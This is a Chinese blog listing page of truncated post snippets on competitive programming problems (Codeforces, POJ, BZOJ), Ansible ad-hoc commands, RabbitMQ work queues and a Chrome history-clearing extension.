题意:有\(n\)个人,每个人的能力值是\(a_i\),现在你想将这些人分成\(k\)组(没必要全选),但是每组中最高水平和最低水平的人的能力差值必须\(\le 5\),问最多能选多少人. 题解:想了 ...

- Educational Codeforces Round 96 (Rated for Div. 2) E. String Reversal (思维,逆序对)

题意:给你一个字符串,每次可以调换现字符串的相邻两个字符,问最少操作多少次使得这个字符串等于其反转过来的字符串. 题解:先考虑字符串中没有相同字符的情况,那么我们每次将目前字符串的最后一个字符一直调换 ...

- POJ 2195 & HDU 1533 Going Home(最小费用最大流)

这就是一道最小费用最大流问题 最大流就体现到每一个'm'都能找到一个'H',但是要在这个基础上面加一个费用,按照题意费用就是(横坐标之差的绝对值加上纵坐标之差的绝对值) 然后最小费用最大流模板就是再用 ...

- ansible的Ad-hoc命令

本文主要介绍了ansible的Ad-hoc命令. Ansible提供两种方式去完成任务,一是 ad-hoc 命令,一是写 Ansible playbook.前者可以解决一些简单的任务, 后者解决较复杂 ...

- 3.Work Queues

标题 : 3.Work Queues 目录 : RabbitMQ 序号 : 3 var channel1 = _connection.CreateModel(); channel1.BasicQos( ...

- BZOJ 3676 回文串(回文树)题解

题意: 一个回文的价值为长度 * 出现次数,问一个串中的子串的最大回文价值 思路: 回文树模板题,跑PAM,然后计算所有节点出现次数. 参考: 回文串问题的克星--Palindrome Tree(回文 ...

- auto deploy docs website

auto deploy docs website { "name": "docs", "version": "0.0.1" ...

- Google Chrome 怎么在退出时自动删除历史记录

1 Google Chrome 怎么在退出时自动删除历史记录 https://chrome.google.com/webstore/detail/clickclean/ghgabhipcejejjmh ...